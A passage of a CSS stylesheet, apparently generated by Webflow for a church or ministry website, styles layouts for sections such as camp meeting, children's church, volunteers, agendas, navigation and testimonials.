  line-height: 22px;
}

.transformative-paragraph.triumphal-paragraph {
  margin-bottom: 0;
}

.column-30 {
  padding-left: 30px;
  padding-right: 10px;
}

.column-31 {
  padding-left: 10px;
  padding-right: 30px;
}

.div-block-330 {
  padding-left: 20px;
  padding-right: 20px;
}

.image-204 {
  border: 1px solid #000;
  border-radius: 10px;
  margin-top: 8px;
  margin-bottom: 0;
}

.heading-277 {
  margin-top: 0;
  margin-bottom: 20px;
}

.video-23 {
  border-radius: 10px;
}

.html-embed-26 {
  justify-content: center;
  align-items: center;
  margin-left: 30px;
  margin-right: 30px;
  display: flex;
}

.div-block-331, .div-block-332, .div-block-333, .div-block-334, .div-block-335 {
  margin-bottom: 40px;
}

.div-block-336 {
  flex-direction: column;
  justify-content: space-around;
  align-items: stretch;
  max-width: 95%;
  padding-left: 0;
  display: flex;
}

.container-56 {
  border-top: 1px solid var(--light-grey);
  border-bottom: 1px solid var(--light-grey);
  flex-direction: row;
  max-width: none;
  margin-top: 130px;
  margin-bottom: 130px;
  padding: 100px 30px;
  display: block;
}

.div-block-337 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 95%;
  display: block;
}

.image-205 {
  max-width: 93%;
}

.div-block-338 {
  padding-left: 24px;
}

.image-206 {
  max-width: 25%;
}

.image-207 {
  border-radius: 20px;
}

.columns-11 {
  padding-left: 40px;
}

.container-57 {
  padding-top: 0;
}

.div-block-339 {
  margin-top: 59px;
}

.column-32 {
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  display: flex;
}

.paragraph-303 {
  margin-top: 33px;
}

.paragraph-304 {
  margin-top: 31px;
  font-size: 15px;
  line-height: 22px;
}

.bold-text-20 {
  cursor: default;
}

.bold-text-20:hover {
  color: var(--dodger-blue);
}

.paragraph-305 {
  color: var(--orange-gradient-2);
  text-transform: uppercase;
  font-size: 30px;
  font-weight: 700;
  line-height: 20px;
}

.paragraph-306 {
  margin-top: 39px;
}

.div-block-341 {
  background-color: #0000;
  border-radius: 0;
  padding: 1px 30px 25px;
}

.div-block-341.cm-grey-dive {
  text-align: center;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 20px;
  font-weight: 600;
  display: block;
}

.div-block-342 {
  background-color: var(--slate-gray);
  border-radius: 12px;
  padding-bottom: 0;
}

.div-block-342.cm-job-description {
  display: block;
}

.div-block-342._2020 {
  margin-bottom: 0;
  padding-bottom: 10px;
}

.div-block-343 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-344 {
  margin-top: 10px;
  padding: 1px 30px 25px;
}

.div-block-345 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-346 {
  margin-top: 10px;
  padding: 1px 30px 25px;
}

.div-block-347 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-348 {
  margin-top: 10px;
  padding: 1px 30px 30px;
}

.div-block-349 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-350 {
  margin-top: 10px;
  padding: 1px 30px 30px;
}

.div-block-351 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-352 {
  margin-top: 10px;
  padding: 1px 30px 30px;
}

.div-block-353 {
  width: 100%;
}

.paragraph-307 {
  text-align: center;
  margin-top: -10px;
}

.paragraph-308 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 42px;
  display: block;
}

.heading-278 {
  color: var(--off-black);
  text-align: center;
  margin-bottom: 0;
  font-weight: 700;
}

.heading-279 {
  color: var(--slate-gray);
  text-align: center;
  margin-top: 0;
}

.div-block-354 {
  background-color: #f18c26;
  background-image: linear-gradient(#ffffff1c, #ffffff1c);
  border: 3px solid #000;
  border-radius: 12px;
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 11px 44px 31px;
}

.div-block-355 {
  background-color: #ff753e2b;
  border: 1px solid #000;
  border-radius: 12px;
  margin-top: 0;
  margin-bottom: 25px;
  padding-top: 22px;
  padding-bottom: 22px;
}

.div-block-356 {
  border-radius: 20px;
}

.div-block-357 {
  border-radius: 16px;
}

.div-block-358 {
  text-align: left;
  margin-top: 16px;
}

.image-208 {
  box-shadow: 8px 8px 20px 8px #1111118c;
}

.bold-text-21 {
  font-size: 15px;
}

.image-209 {
  float: none;
  text-align: left;
  object-fit: fill;
  border-radius: 10px;
  width: 100%;
  max-width: none;
  margin-left: 0;
  display: block;
  position: relative;
  top: auto;
  left: auto;
}

.div-block-359 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: none;
  max-height: none;
  display: flex;
}

.div-block-360 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  margin-top: 0;
  padding-top: 40px;
  display: block;
}

.div-block-361 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 80%;
  height: auto;
  max-height: none;
  display: block;
}

.div-block-362 {
  border-radius: 15px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: none;
  margin-top: -135px;
  display: block;
}

.div-block-363 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  display: flex;
}

.html-embed-27 {
  border-radius: 15px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: none;
  display: flex;
}

.column-33 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-309 {
  flex-direction: column;
  align-items: flex-start;
  display: flex;
}

.bold-text-22 {
  color: var(--white);
  align-items: flex-start;
  font-size: 18px;
  font-weight: 500;
  display: flex;
}

.techtalk-section {
  background-color: var(--white);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: auto;
  flex-direction: row;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  padding: 172px 12px;
  display: flex;
}

.columns-12 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.column-34 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: block;
}

.list-35 {
  margin-top: -8px;
  margin-bottom: 0;
}

.list-item-78 {
  color: var(--gainsboro);
  line-height: 27px;
}

.div-block-364 {
  background-color: #1b306a;
  border-top-left-radius: 15px;
  border-bottom-left-radius: 15px;
  justify-content: center;
  align-items: center;
  max-width: 108%;
  display: flex;
  transform: translate(0);
  box-shadow: -1px 1px 20px -5px #000;
}

.list-item-79 {
  color: var(--gainsboro);
  margin-bottom: 22px;
  font-size: 15px;
  font-weight: 300;
}

.list-item-79.list-item-storycatcher {
  margin-bottom: 0;
}

.div-block-365 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 50%;
  display: flex;
}

.video-24 {
  max-width: none;
  max-height: none;
}

.container-58 {
  justify-content: space-between;
  display: flex;
}

.div-block-366 {
  width: auto;
  max-width: none;
  padding-left: 0;
}

.div-block-367 {
  background-color: var(--midnight-blue);
  opacity: 1;
  border-radius: 20px;
  flex-direction: column;
  width: 45%;
  padding: 50px;
  display: flex;
  position: relative;
  right: auto;
}

.div-block-368 {
  justify-content: center;
  align-items: center;
  width: 55%;
  margin-right: 0;
  padding-top: 0;
  display: flex;
}

.div-block-369 {
  border: 2px solid #000;
  border-radius: 5px;
  margin-top: 47px;
  padding-left: 35px;
  padding-right: 35px;
}

.div-block-370 {
  justify-content: center;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
  display: flex;
}

.paragraph-310 {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 47px;
  display: block;
}

.div-block-371, .div-block-372 {
  border: 1px solid #000;
  border-radius: 12px;
  margin-bottom: 25px;
  padding-right: 15px;
}

.div-block-373 {
  border: 1px none var(--slate-gray);
  background-image: linear-gradient(#e1e1e1, #e1e1e1);
  border-radius: 12px;
  margin-bottom: 10px;
  padding-bottom: 5px;
  padding-right: 0;
  display: block;
}

.bold-text-24 {
  font-size: 20px;
}

.container-59 {
  text-align: left;
}

.heading-280 {
  margin-top: 10px;
}

.ed-vision-section {
  padding-top: 200px;
  padding-bottom: 300px;
}

.ed-vission-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  border-radius: 5px;
  justify-content: center;
  align-items: center;
  width: 100%;
  margin: 5px 0;
  padding: 10px 25px;
  display: flex;
}

.ed-what-button, .ed-how-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  justify-content: center;
  align-items: center;
  width: 100%;
  margin-top: 5px;
  margin-bottom: 5px;
  padding: 10px 25px;
  display: flex;
}

.ed-how-button-h4, .ed-vision-button-h4 {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
}

.ed-why-open-section, .ed-what-open-section, .ed-how-open-section {
  margin-bottom: 300px;
}

.ed-why-container {
  padding-left: 25px;
  padding-right: 25px;
}

.paragraph-311 {
  color: var(--light-grey);
  text-align: center;
  margin-top: 4px;
  font-size: 15px;
  font-weight: 400;
}

.div-block-374 {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  border-radius: 5px;
  width: 30px;
  height: 30px;
  position: static;
}

.paragraph-312 {
  color: var(--white);
  text-align: center;
  margin-top: 18px;
  font-weight: 700;
  line-height: 30px;
}

.list-item-80 {
  margin-left: 17px;
}

.list-item-81 {
  margin-left: 31px;
}

.list-item-82 {
  margin-left: 45px;
}

.div-block-375 {
  flex-direction: row;
  display: flex;
}

.div-block-376 {
  border-radius: 0;
  width: 75%;
  margin-top: 8px;
  display: block;
}

.column-35 {
  text-align: left;
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
}

.paragraph-313 {
  text-align: center;
  margin-top: 6px;
  font-size: 14px;
  line-height: 18px;
}

.div-block-377 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-314, .paragraph-315, .paragraph-316 {
  margin-bottom: 35px;
}

.paragraph-317 {
  text-align: center;
  padding-top: 10px;
  font-size: 17px;
  font-weight: 400;
  line-height: 22px;
}

.list-item-83 {
  margin-left: 45px;
}

.paragraph-318 {
  margin-bottom: 35px;
}

.div-block-379 {
  margin-top: -13px;
  padding-left: 59px;
  padding-right: 31px;
}

.volunteers-list {
  margin-top: 35px;
  margin-bottom: 0;
}

.volunteers-list.list-item-reverse {
  list-style-type: none;
}

.volunteer-list-2 {
  margin-left: 49px;
}

.paragraph-319 {
  text-align: center;
  margin-bottom: 0;
  padding-top: 0;
  padding-left: 40px;
  padding-right: 40px;
}

.paragraph-reverse-6 {
  color: #fff;
  text-align: left;
  margin: 13px 0 0;
  padding: 0 0 9px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-style: normal;
}

.paragraph-reverse-6.virtual-cm {
  margin: 0 0 8px;
  padding: 10px 40px 0;
}

.paragraph-reverse-6.virtual-cm.indent {
  padding-left: 64px;
}

.paragraph-reverse-6.virtual-cm.top-one {
  text-align: center;
  margin-left: -95px;
  margin-right: 6px;
  padding-top: 0;
  padding-left: 35px;
  padding-right: 94px;
  font-size: 18px;
  line-height: 29px;
  position: relative;
  left: 63px;
}

.paragraph-reverse-6.cm-subheading {
  color: #ccd0d9;
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding: 40px 60px 53px;
  font-size: 14px;
  line-height: 21px;
}

.div-block-380 {
  background-color: #1e2025;
  border-radius: 12px;
  margin: 10px 0 0;
  padding-top: 0;
  padding-bottom: 0;
}

.div-block-381 {
  background-image: linear-gradient(#2e323c, #2e323c);
  border-radius: 12px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 26px;
  padding: 55px 35px 35px;
  display: flex;
}

.h3-reverse-cm-3 {
  color: #fff;
  margin-top: 51px;
}

.h3-reverse-cm-3.h3-reverse-for-app {
  text-align: center;
  border-radius: 5px;
  margin-top: 16px;
  margin-right: 0;
}

.unordered-list-reverse-2 {
  color: #fff;
  margin-top: 7px;
  padding-bottom: 5px;
  font-size: 17px;
}

.div-block-382 {
  padding: 30px 40px 24px;
}

.h5-reverse-3 {
  color: #fff;
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}

.h5-reverse-3.h5-for-cm {
  justify-content: flex-start;
}

.h5-reverse-3.forcm {
  color: #5d6371;
  text-align: center;
  justify-content: flex-start;
  margin-top: 17px;
  margin-bottom: -10px;
  padding-bottom: 0;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 20px;
  text-decoration: none;
}

.div-block-383, .div-block-384, .div-block-385, .div-block-386 {
  margin-top: 50px;
}

.link-block-61 {
  margin-top: 65px;
}

.link-block-62 {
  margin-top: 0;
}

.paragraph-320 {
  margin-top: 15px;
  font-size: 20px;
}

.paragraph-321 {
  font-size: 20px;
  font-weight: 700;
}

.paragraph-322 {
  font-weight: 700;
}

.paragraph-323 {
  padding-top: 30px;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 20px;
}

.div-block-387 {
  margin-top: 20px;
  margin-left: -3px;
}

.bold-text-25, .bold-text-26 {
  font-size: 20px;
}

.div-block-388 {
  border: 1px solid var(--dim-grey);
  border-radius: 12px;
  margin-bottom: 0;
  margin-left: 55px;
  margin-right: 55px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.div-block-389 {
  padding-top: 55px;
  padding-bottom: 55px;
}

.div-block-390 {
  border: 1px none var(--dim-grey);
  border-radius: 12px;
  margin-left: 55px;
  margin-right: 55px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.cm-camp-meeting-archives {
  background-color: #fff;
  border-radius: 4px;
  flex: 0 58.33%;
  margin-bottom: 0;
  margin-left: 17px;
  margin-right: 15px;
  padding: 4%;
  box-shadow: 0 10px 24px #525b737a;
}

.cm-camp-meeting-archives.header-piece {
  margin-bottom: 71px;
}

.heading-282 {
  color: #ff753e;
  text-align: center;
  margin-top: 10px;
  font-weight: 700;
}

.list-item-childrens-cm {
  margin-top: 60px;
}

.div-block-391 {
  margin-top: 100px;
  margin-bottom: 100px;
}

.paragraph-324, .paragraph-325 {
  margin-top: 60px;
}

.div-block-392 {
  text-align: left;
  margin-left: 15px;
}

.covid-paragraph {
  margin-top: 20px;
}

.covid-paragraph.paragraph-reverse {
  margin-top: 30px;
}

.list-item-84, .list-item-85, .list-item-86 {
  text-align: left;
}

.bold-text-28 {
  color: var(--white);
}

.list-item-87 {
  text-align: left;
}

.list-39 {
  padding-left: 75px;
}

.link-69 {
  text-align: left;
  justify-content: center;
  align-items: center;
  margin-left: -24px;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 18px;
  display: flex;
}

.sub-list {
  background-color: var(--light-grey);
  -webkit-text-fill-color: inherit;
  background-clip: padding-box;
  border-radius: 6px;
  margin-top: -10px;
  display: inline-block;
}

.list-42 {
  margin-top: -10px;
}

.list-item-88 {
  color: var(--dim-grey-lines);
  margin-left: -30px;
  font-weight: 500;
  list-style-type: none;
}

.list-item-89 {
  color: var(--dim-grey);
  margin-left: -30px;
  list-style-type: none;
}

.link-70 {
  color: var(--dodger-blue);
}

.list-item-90 {
  margin-left: -30px;
  list-style-type: none;
}

.link-71 {
  font-size: 22px;
}

.heading-285 {
  color: #fff;
  text-align: center;
}

.prayer-list-item {
  color: #fff;
  list-style-type: disc;
}

.prayer-list-item.rate-list {
  list-style-type: none;
}

.paragraph-reverse-7 {
  color: #e1e3ea;
  text-align: left;
  margin: 19px auto 14px;
  padding: 0 0 0 20px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-style: normal;
}

.paragraph-reverse-7.paragraph-rev-dif {
  margin-top: 29px;
  margin-bottom: 22px;
  padding-bottom: 0;
  padding-right: 10px;
  font-size: 15px;
  text-decoration: none;
}

.image-210 {
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.link-72 {
  font-size: 28px;
}

.paragraph-326 {
  color: #fff;
  text-align: center;
  font-size: 30px;
}

.h6-reverse {
  color: #fff;
  margin-top: 0;
  padding-top: 0;
  font-size: 22px;
}

.h3-reverse-2 {
  color: #fff;
  text-align: center;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0 0 30px;
  font-size: 40px;
  line-height: 46px;
  display: block;
  position: static;
  overflow: visible;
}

.paragraph-327 {
  color: var(--white);
  text-align: center;
}

.image-211 {
  text-align: center;
  max-width: 225%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  position: static;
}

.link-block-63 {
  margin-top: 24px;
  display: block;
}

.bold-text-29 {
  padding-right: 0;
  position: relative;
  left: -25px;
}

.paragraph-328 {
  color: var(--white-smoke);
  text-align: center;
  font-size: 18px;
}

.paragraph-329 {
  color: var(--white-smoke);
  text-align: center;
}

.h1-reverse {
  color: var(--white);
  text-align: center;
}

.list-43 {
  object-fit: fill;
  position: static;
}

.list-44 {
  text-align: left;
  padding-top: 10px;
  padding-left: 40px;
}

.paragraph-330, .paragraph-331, .paragraph-332 {
  color: #e1e3ea;
}

.heading-286 {
  color: var(--white);
}

.list-item-91 {
  color: #e1e3ea;
}

.heading-287 {
  color: var(--white);
}

.list-item-92, .list-item-93, .list-item-94 {
  color: #e1e3ea;
}

.heading-288 {
  color: var(--white);
}

.list-item-95, .list-item-96, .list-item-97 {
  color: #e1e3ea;
}

.link-74 {
  color: var(--dim-grey-lines);
  font-weight: 700;
}

.paragraph-333 {
  color: var(--light-slate-grey);
  text-align: center;
  padding-top: 10px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 20px;
  font-weight: 600;
  line-height: 25px;
}

.paragraph-333.speakers {
  color: var(--white-smoke);
  padding-bottom: 10px;
  font-size: 18px;
  font-weight: 400;
  line-height: 29px;
}

.nad-vbs-section {
  grid-template-rows: auto auto;
  grid-template-columns: 2fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 100px;
  padding-bottom: 100px;
  display: block;
}

.flex-container-2 {
  flex-direction: row;
  flex: 1;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.feature-image-mask-2 {
  width: 100%;
  margin-right: 40px;
}

.paragraph-334 {
  float: left;
}

.additional-resources {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-hot-pink));
  color: #fff;
  object-fit: fill;
  flex-wrap: nowrap;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  place-content: stretch center;
  align-items: center;
  height: auto;
  max-height: 900px;
  padding-top: 60px;
  padding-bottom: 60px;
  display: flex;
  position: static;
  overflow: visible;
}

.additional-resources.childrens-church {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63fd4ea8708d2bed27c1a398_Children's%20Church%20Bkgrnd.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 0;
  padding-bottom: 0;
  display: block;
}

.centered-container {
  text-align: center;
  flex: 0 auto;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-self: center;
  margin-bottom: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  display: block;
  position: static;
}

.paragraph-335 {
  color: var(--ghost-white);
  margin-top: 10px;
  font-size: 22px;
  font-weight: 400;
}

.paragraph-335._2nd-paragraph {
  margin-top: 40px;
}

.heading-289 {
  color: var(--white);
  font-size: 46px;
}

.heading-289.childrens-church {
  color: var(--slate-gray);
  margin-top: 40px;
  padding-top: 0;
}

.list-item-98, .list-item-99, .list-item-100 {
  text-align: left;
}

.list-45 {
  color: var(--white-smoke);
  list-style-type: disc;
}

.lending-vault {
  grid-column-gap: 25px;
  grid-row-gap: 16px;
  grid-template: "Area"
  / 1fr 1fr;
  grid-auto-columns: minmax(0, .25fr);
  grid-auto-flow: column;
  place-items: center stretch;
  padding-top: 60px;
  padding-bottom: 60px;
  display: grid;
}

.flex-container-3 {
  flex-direction: row;
  flex: 1;
  align-items: center;
  display: flex;
}

.hero-image-mask {
  width: 100%;
  margin-left: 40px;
}

.hero-image {
  object-fit: cover;
  object-position: 50% 50%;
  flex: 0 .5 auto;
  width: 100%;
  height: 100%;
}

.adventurers {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-image: linear-gradient(105deg, var(--grad-indian-red), var(--grad-dodger-blue));
  color: #fff;
  object-fit: fill;
  grid-template: "." minmax(auto, .5fr)
  / 3fr 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  justify-content: stretch;
  align-items: center;
  height: 90vh;
  max-height: 390px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 60px;
  padding-bottom: 60px;
  display: grid;
  overflow: visible;
}

.centered-container-2 {
  text-align: center;
  flex: 1;
}

.paragraph-336 {
  color: var(--white-smoke);
  text-align: center;
}

.heading-290, .button-15 {
  color: var(--white-smoke);
}

.button-16 {
  color: var(--white);
  background-color: #111111b3;
  border: 1px solid #0000;
  border-radius: 4px;
}

.paragraph-337 {
  text-align: center;
}

.link-75 {
  text-align: left;
}

.hero-heading-center {
  -webkit-text-fill-color: inherit;
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62b50fb0ed3ca30f372ebab7_8FBC3F6E-9518-4E4B-ABBC-8C60B66B01EC.jpeg");
  background-position: 0 0;
  background-size: cover;
  background-clip: padding-box;
  border-bottom: 1px solid #e4ebf3;
  min-height: 425px;
  padding: 80px 30px;
  position: relative;
}

.container {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading {
  text-align: center;
  margin-bottom: 16px;
}

.centered-heading.margin-bottom-32px {
  margin-bottom: 32px;
}

.hero-wrapper {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.welcome {
  color: var(--slate-gray);
  text-align: center;
  border-top: 1px solid #000;
  margin-top: 40px;
  margin-bottom: 15px;
  padding-top: 10px;
  font-size: 19px;
  font-weight: 600;
  line-height: 29px;
}

.button-primary {
  color: #fff;
  text-align: left;
  letter-spacing: 2px;
  -webkit-text-stroke-color: var(--off-black);
  text-transform: uppercase;
  vertical-align: middle;
  background-color: #df7e00;
  border-radius: 4px;
  margin-top: 10px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 20px;
  transition: all .2s;
  display: inline-block;
}

.button-primary:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary:active {
  background-color: #43464d;
}

.shadow-two {
  box-shadow: 0 4px 24px #96a3b514;
}

.heading-291 {
  text-align: center;
  position: static;
}

.heading-292, .column-36 {
  text-align: center;
}

.link-76 {
  font-size: 32px;
}

.navbar-logo-center-container {
  z-index: 5;
  background-color: #0000;
  width: 1030px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
}

.navbar-logo-center-container.shadow-three {
  width: 100%;
  max-width: 1140px;
}

.navbar-wrapper-three {
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
}

.navbar-brand-three {
  z-index: 5;
  position: absolute;
}

.nav-menu-wrapper-three {
  width: 100%;
}

.nav-menu-three {
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0;
  display: flex;
}

.nav-menu-block {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  display: flex;
}

.nav-link-4 {
  color: #1a1b1f;
  letter-spacing: .25px;
  margin-left: 5px;
  margin-right: 5px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
}

.nav-link-4:hover {
  color: #1a1b1fbf;
}

.nav-link-4:focus-visible, .nav-link-4[data-wf-focus-visible] {
  outline-offset: 0px;
  color: #0050bd;
  border-radius: 4px;
  outline: 2px solid #0050bd;
}

.nav-dropdown-2 {
  margin-left: 5px;
  margin-right: 5px;
}

.nav-dropdown-toggle {
  letter-spacing: .25px;
  padding: 5px 30px 5px 10px;
  font-size: 14px;
  line-height: 20px;
}

.nav-dropdown-toggle:hover {
  color: #1a1b1fbf;
}

.nav-dropdown-toggle:focus-visible, .nav-dropdown-toggle[data-wf-focus-visible] {
  outline-offset: 0px;
  color: #0050bd;
  border-radius: 5px;
  outline: 2px solid #0050bd;
}

.nav-dropdown-icon-3 {
  margin-right: 10px;
}

.nav-dropdown-list-4 {
  background-color: #fff;
  border-radius: 12px;
}

.nav-dropdown-list-4.w--open {
  padding-top: 10px;
  padding-bottom: 10px;
}

.nav-dropdown-link-4 {
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 14px;
}

.nav-dropdown-link-4:focus-visible, .nav-dropdown-link-4[data-wf-focus-visible] {
  outline-offset: 0px;
  color: #0050bd;
  border-radius: 5px;
  outline: 2px solid #0050bd;
}

.nav-link-accent {
  color: #1a1b1f;
  letter-spacing: .25px;
  margin-left: 5px;
  margin-right: 20px;
  padding: 5px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-decoration: none;
}

.nav-link-accent:hover {
  color: #1a1b1fbf;
}

.hero-heading-center-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.image-212 {
  object-fit: fill;
  display: block;
  position: static;
}

.link-77 {
  font-weight: 700;
}

.image-213 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62bb5c20d3b3c8f7cc52a84f_Volunteers%20Hero%201600x600.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  flex: 1;
  align-self: flex-end;
  padding-top: 20px;
}

.heading-293 {
  color: var(--dim-grey);
}

.button-17 {
  margin-top: 20px;
}

.image-214 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62ba2dfee2d046afaca97762_CM%202022%20Website%20Banner%201600x800.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: auto;
  align-self: center;
}

.image-215 {
  padding-top: 18px;
}

.image-216 {
  padding-top: 19px;
}

.paragraph-338, .paragraph-339 {
  font-weight: 600;
}

.image-217 {
  padding-top: 19px;
}

.paragraph-340 {
  font-weight: 600;
}

.image-218 {
  padding-top: 19px;
}

.paragraph-341 {
  font-weight: 600;
}

.image-219 {
  padding-top: 19px;
}

.paragraph-342 {
  font-weight: 600;
}

.image-220 {
  margin-bottom: 20px;
}

.heading-294 {
  color: var(--white-smoke);
  text-align: center;
  border: 1px solid #0000;
  margin-top: 0;
  margin-bottom: 0;
}

.heading-295 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 0;
}

.heading-296 {
  color: var(--ghost-white);
}

.image-221 {
  margin-top: 20px;
}

.paragraph-343 {
  color: var(--ghost-white);
  margin-top: 20px;
}

.quote {
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.testimonial-card-three {
  text-align: center;
  background-color: #f5f7fa;
  padding: 64px 42px;
}

.testimonial-card-content {
  flex-direction: column;
  align-items: center;
  max-width: 580px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  position: relative;
}

.testimonial-card-heading {
  margin-bottom: 24px;
}

.testimonial-text-three {
  text-align: center;
  font-size: 22px;
  font-weight: 400;
  line-height: 32px;
}

.testimonial-info-four {
  text-align: center;
  flex-direction: column;
  align-items: center;
  margin-top: 24px;
  display: flex;
}

.testimonial-image {
  object-fit: cover;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  margin-right: 16px;
}

.testimonial-image.centered {
  width: 80px;
  height: 80px;
  margin-bottom: 16px;
  margin-right: 0;
}

.testimonial-author-name-three {
  margin-top: 0;
  margin-bottom: 10px;
}

.testimonial-title {
  font-size: 19px;
}

.image-222 {
  display: block;
}

.heading-297 {
  color: var(--white-smoke);
  margin-top: 60px;
  font-weight: 500;
}

.paragraph-344 {
  color: var(--white-smoke);
  text-align: center;
  margin-bottom: 0;
}

.link-78 {
  font-weight: 700;
}

.text-block-41 {
  text-align: center;
  text-transform: uppercase;
  margin-top: 0;
  font-weight: 700;
}

.heading-298 {
  color: #b65052;
  text-transform: uppercase;
  object-fit: fill;
  margin: 0 0 0 220px;
  padding-top: 140px;
  padding-left: 220px;
  font-weight: 300;
  display: block;
}

.paragraph-345 {
  text-align: center;
}

.agenda-item {
  color: var(--slate-gray);
  text-align: center;
  letter-spacing: 2px;
  text-indent: 0;
  column-count: auto;
  padding-top: 20px;
  font-size: 17px;
  line-height: 28px;
}

.agenda-item.agenda-times {
  color: var(--dim-grey);
  padding-top: 0;
  padding-bottom: 10px;
  font-size: 19px;
  line-height: 30px;
}

.agenda-item.agenda-times.lunch {
  padding-top: 20px;
  font-size: 13px;
  line-height: 25px;
}

.agenda-item.agenda-times.lunchtime {
  color: var(--grad-indian-red);
}

.agenda-time {
  color: var(--dark-slate-blue);
  text-align: center;
  letter-spacing: 2px;
  font-size: 25px;
  font-weight: 800;
  line-height: 36px;
}

.bold-text-30 {
  text-align: center;
  letter-spacing: 2px;
  font-size: 19px;
  line-height: 30px;
}

.text-block-42 {
  color: var(--ghost-white);
  padding-top: 40px;
  font-size: 18px;
  line-height: 30px;
}

.dropdown-toggle-8 {
  display: inline-block;
}

.tab-link-tab-1-2 {
  border: 1px solid var(--white);
  background-color: #ddd;
  padding-left: 10px;
  padding-right: 10px;
}

.tab-link-tab-1-2.w--current {
  border-radius: 3px 0 0 3px;
  box-shadow: 1px 1px 3px #000;
}

.tab-link-tab-2, .tab-link-tab-3 {
  border: 1px solid var(--white);
  border-radius: 0;
